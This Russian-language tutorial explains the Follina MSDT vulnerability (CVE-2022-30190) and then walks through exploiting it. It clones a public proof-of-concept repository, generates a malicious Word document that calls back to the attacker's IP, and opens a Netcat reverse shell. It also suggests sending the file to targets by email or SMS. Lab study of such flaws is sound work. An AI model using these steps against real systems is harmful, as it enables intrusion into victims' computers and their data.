На компьютерах под управлением Windows мы используем различные продукты компании Microsoft.

Для этого существует инструмент под названием MSDT (Microsoft Support Diagnostic Tool).

Исследователь кибербезопасности “Kevin Beaumont” нашел в MSDT брешь безопасности (она уже использовалась) и сообщил об этом.

Он назвал его “Follina”.

Давайте узнаем об этом.

Что такое MSDT?

Microsoft Support Diagnostic Tool (MSDT) собирает информацию для отправки в службу поддержки Microsoft.

Затем служба поддержки Microsoft анализирует собранную информацию и использует ее для решения любых проблем, которые могут возникнуть на нашем компьютере.

По сути, программа собирает данные с нашей системы и отправляет их в службу поддержки Microsoft.

Это мастер диагностики и устранения неполадок Microsoft.

Он существует как установленный инструмент в папке “C:\Windows\System32” начиная с Windows 7.

Что такое Follina?

Компания Microsoft признала, что в ее приложении MSDT обнаружен новый дефект нулевого дня RCE (Remote Code Execution).

Он получил название Follina.

Follina – это уязвимость удаленного выполнения кода, возникающая при вызове MSDT по протоколу URL из вызывающего приложения, такого как Word.

Злоумышленник, успешно использующий эту уязвимость, может выполнить произвольный код с привилегиями вызывающего приложения.

Затем злоумышленник может устанавливать программы, просматривать, изменять или удалять данные, а также создавать новые учетные записи в контексте, разрешенном правами пользователя.

Злоумышленник может получить доступ к привилегиям пользователя с помощью любого приложения или даже оболочки.

Злоумышленник может устанавливать программы, просматривать, изменять, удалять данные или создавать новые учетные записи с привилегиями пользователя. CVE-номер Follina – CVE-2022-30190.

Давайте на этом прекратим обсуждение, а теперь перейдем к практическому использованию этого эксплойта.

Предупреждение:- Эта статья предназначена только для образовательных целей. Мы сделали это на нашей собственной системе и никому не вредим. Делайте вещи на своей собственной системе и никогда не компрометируйте чужую систему без соответствующих письменных предпосылок. Мы не поддерживаем никакую незаконную деятельность.

Исследование Follina

Как мы узнали, это уязвимость MSDT (Microsoft Support Diagnostic Tool).

Это означает, что система будет затронута Microsoft Windows, поэтому нам нужна система Windows на VirtualBox или Vmware, а в качестве атакующей машины мы будем использовать Kali Linux.



Теперь на нашей атакующей машине (Kali Linux) нам нужно клонировать репозиторий Follina Джона Хаммонда с GitHub, применив следующую команду:

git clone https://github.com/JohnHammond/msdt-follinaНа следующем снимке экрана мы видим результат выполнения команды:

Теперь нам нужно переместиться в наш только что клонированный каталог с помощью следующей команды:

cd msdt-follinaТеперь нам просто нужно применить следующую команду:



python3 follina.py -i X.X.X.XВ приведенной выше команде X.X.X.X – это наш IP-адрес.

Теперь на следующем снимке экрана мы видим, что наш вредоносный doc-файл создан и запускает приемник для своей HTML полезной нагрузки на порту 8000.



Теперь мы можем увидеть вредоносный файл (внутри каталога msdt-follina), как показано на следующем снимке экрана:

Нам нужно отправить его в систему Windows нашей цели.

Мы можем отправить его по почте или сочное SMS со ссылкой на скачивание вредоносного DOC-файла.

Мы разместили его на нашем децентрализованном облачном хранилище.

(Чтобы использовать его извне, нам нужно использовать наш внешний IP и пробросить необходимый порт).

Всякий раз, когда наша целевая система Windows открывает его и нажимает кнопку “Включить редактирование” в MS Word (более старые версии MS Office не требуют этого, мы можем получить их напрямую), мы получим обратное соединение с нашей Kali Linux.

По умолчанию скрипт Джона просто открывает калькулятор на Windows.

Но он может сделать гораздо больше, если мы создадим полезную нагрузку с помощью следующей команды, тогда мы даже сможем получить shell:

python3 follina.py -r 7777В приведенной выше команде мы используем порт 7777 для установления соединения с полезной нагрузкой, здесь мы можем использовать любой неиспользуемый порт.

Приведенная выше команда создаст полезную нагрузку Netcat и запустит слушателя, а также создаст файл DOC в каталоге msdt-follina.

Теперь мы можем делать все, что может делать пользователь компьютера-жертвы.

Эта уязвимость вряд ли будет исправлена, по крайней мере, в течение последней недели.

¯\_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.